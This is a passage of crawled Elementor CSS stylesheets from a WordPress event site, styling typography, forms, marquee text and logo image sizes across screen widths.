.elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-1520 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824
body_size: 1840
content:
.elementor-1523 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-1523 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:50%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:70%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-1523 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825
body_size: 2023
content:
.elementor-36799 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36799 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36799 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36799 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36799 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36799 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 